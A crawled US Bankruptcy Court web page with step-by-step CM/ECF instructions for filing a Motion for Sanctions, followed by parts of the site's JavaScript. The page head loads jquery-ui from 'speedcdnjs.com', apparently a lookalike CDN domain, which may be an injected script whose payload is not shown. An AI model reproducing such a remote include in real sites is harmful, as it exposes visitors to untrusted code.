

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/motion-sanctions
body_size: 76500
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-sanctions" />
<link rel="shortlink" href="/node/675" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion for Sanctions | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/motion-sanctions":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-675 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-sanctions" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TtUWBWtUvUI1QZCyr-UjqljFqK753NpXx6I4mD78tzk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion for Sanctions            </h1>
          
                                        
                      <article about="/content/motion-sanctions" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Motion for Sanctions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">This event is programmed in CM/ECF to automatically transmit statistical information to the Administrative Office of the U.S. Courts pursuant to statutory mandates of the Bankruptcy Abuse Prevention and Consumer Protection Act (BAPCPA).   Please be sure this is the most appropriate event for the pleading you are filing. </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">For instructions on filing a Motion for Sanctions in an adversary case, click <u><a href="/content/motion-sanctions-0">here</a></u>.</span></span></p>
<div>
<hr />
</div>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 1</strong>           Click on <strong>Bankruptcy</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 2</strong>           Click on <strong>Motions/Applications</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 3 </strong>          Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 4</strong>           Select<strong> Sanct</strong></span></span><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>ions</strong> from drop down list; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 5</strong>           If this is a joint filing, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.  </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 6</strong>           <strong>Select the Party</strong> or click  <strong>Add/Create New Party</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color:#ff0000;">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><img alt="" height="75" src="[data-uri]" width="621" /></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 7</strong>           Upload the .pdf document; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color:#ff0000;">TIP</span> - Supporting documents such as a Certificate of Service or a Proposed Order should be uploaded as an attachment to the main pleading.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 8a</strong>         Complete variable box: <em>Sanctions Against Whom</em>. </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 8b</strong>         Select type of sanction from list:</span></span></p>
<ul>
<li>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Sanctions for Debtors Attorney Misconduct Under FRBP 9011</span></span></p>
</li>
<li>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Sanctions Under 28 USC Section 1927</span></span></p>
</li>
<li>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Sanctions for Violation of Automatic Stay</span></span></p>
</li>
<li>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Sanctions for Violation of the Discharge Injunction</span></span></p>
</li>
<li>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Other Sanctions</span></span></p>
</li>
<li>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Click [NEXT]</span></span></p>
</li>
</ul>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 9 </strong>         A <em>Hearing Information</em> screen displays.  Use the <em>Click Here</em> link to find the judge's hearing dates.  Enter a date, time and location; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 10</strong>        If <em>Other Sanctions</em> is selected, <em>Reason for Other Sanctions</em> will display with a variable box to clarify the entry.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 11</strong>        Confirm case information; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 12</strong>        Docket text displays.  Review for accuracy.  If modification is necessary, abort the transaction and begin again.  Modifications cannot be made on this screen.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><u>SAMPLE DOCKET TEXT</u></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><em>Motion for Sanctions [radio button choice].  Sanctions Against [variable box text] filed by Test Attorney on behalf of Test Client.  Hearing scheduled for [date, time, location]. (test atty)</em></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 13 </strong>      <strong> Notice of Electronic Filing</strong> displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js
body_size: 1424
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
;


--- FILE ---
content_type: text/javascript
request_url: https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js
body_size: 14132
content:
/*
    json2.js
    2013-05-26

    Public Domain.

    NO WARRANTY EXPRESSED OR IMPLIED. USE AT YOUR OWN RISK.

    See http://www.JSON.org/js.html


    This code should be minified before deployment.
    See http://javascript.crockford.com/jsmin.html

    USE YOUR OWN COPY. IT IS EXTREMELY UNWISE TO LOAD CODE FROM SERVERS YOU DO
    NOT CONTROL.


    This file creates a global JSON object containing two methods: stringify
    and parse.

        JSON.stringify(value, replacer, space)
            value       any JavaScript value, usually an object or array.

            replacer    an optional parameter that determines how object
                        values are stringified for objects. It can be a
                        function or an array of strings.

            space       an optional parameter that specifies the indentation
                        of nested structures. If it is omitted, the text will
                        be packed without extra whitespace. If it is a number,
                        it will specify the number of spaces to indent at each
                        level. If it is a string (such as '\t' or '&nbsp;'),
                        it contains the characters used to indent at each level.
